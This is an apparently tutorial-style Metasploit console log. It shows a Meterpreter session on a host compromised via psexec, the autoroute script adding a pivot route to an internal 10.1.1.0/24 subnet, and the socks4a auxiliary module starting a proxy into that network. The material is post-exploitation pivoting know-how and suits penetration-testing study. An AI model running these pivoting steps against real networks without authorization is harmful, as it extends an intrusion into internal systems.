 meterpreter > run autoroute -h
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/windows/manage/autoroute module
meterpreter > run autoroute -s 10.1.1.0/24
[*] Adding a route to 10.1.1.0/255.255.255.0...
[+] Added route to 10.1.1.0/255.255.255.0 via 10.0.0.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
Active Routing Table
====================
Add route through session 1
Subnet             Netmask            Gateway
------             -------            -------
10.1.1.0           255.255.255.0      Session 1
meterpreter >
Background session 1? [y/N]
msf exploit(psexec) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The address to listen on
SRVPORT  1080             yes       The port to listen on.
Auxiliary action:
Name   Description
----   -----------
Proxy
msf auxiliary(socks4a) > exploit
[*] Auxiliary module execution completed
Start Socks proxy on
安全先师
[*] Starting the socks4a proxy server